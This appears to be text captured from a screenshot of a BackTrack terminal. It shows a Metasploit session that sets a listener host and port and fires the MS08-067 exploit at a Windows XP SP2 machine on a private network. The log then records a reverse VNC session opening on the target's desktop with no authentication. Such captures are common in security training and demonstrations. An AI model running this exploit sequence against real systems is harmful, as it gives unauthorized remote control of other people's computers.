 root's X desktop (bt:1)
root@bt: ~ - Shell No. 2 - Konsole
Session Edit View Bookmarks Settings Help
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set LHOST 172.16.1.79
LHOST => 172.16.1.79
msf exploit(ms08_067_netapi) > set LPORT 9999
LPORT => 9999
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 172.16.1.79:9999
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (445440 bytes) to 172.16.1.9
[*] VNC Server session 1 opened (172.16.1.79:9999 -> 172.16.1.9:2121) at Tue Feb 22 14:05:40 +1130 2011
[*] Starting local TCP relay on 127.0.0.1:5900...
[*] Local TCP relay started.
[*] Launched vncviewer.
[*] Session 1 created in the background.
Warning: Color name "black" is not defined
msf exploit(ms08_067_netapi) > Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "pjxp"
VNC server default format:
r2
<< back | track 4
Shell Shell No. 2
root@bt: ~ - Shell No. 2 - Kons TightVNC: pjxp 1 2 14:06